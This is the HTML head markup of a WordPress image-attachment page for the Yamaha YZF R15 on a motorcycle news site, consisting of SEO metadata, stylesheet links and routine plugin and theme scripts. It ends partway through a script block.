

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/attachment/yamaha-yzf-r15-1/
body_size: 16915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Yamaha YZF R15 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/attachment/yamaha-yzf-r15-1/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yamaha YZF R15 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/attachment/yamaha-yzf-r15-1/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-1.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="803" />
<meta property="og:image:alt" content="Yamaha YZF R15" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Yamaha YZF R15 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Yamaha YZF R15 Comments Feed" href="https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/attachment/yamaha-yzf-r15-1/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"e6f80cf25d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e6f80cf25d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/4554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=4554' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fscooter-news%2Fyamaha-yzf-r15%2Fattachment%2Fyamaha-yzf-r15-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fscooter-news%2Fyamaha-yzf-r15%2Fattachment%2Fyamaha-yzf-r15-1%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c5c7b04609";
